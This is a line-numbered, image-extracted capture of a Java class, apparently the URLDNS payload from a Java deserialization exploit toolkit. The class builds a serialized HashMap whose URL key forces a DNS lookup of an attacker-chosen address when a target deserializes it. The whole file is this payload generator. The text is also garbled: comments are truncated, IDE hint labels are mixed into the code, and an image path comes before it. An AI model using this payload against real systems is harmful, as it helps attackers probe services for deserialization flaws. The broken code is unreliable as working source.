 43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is wh
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above,
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }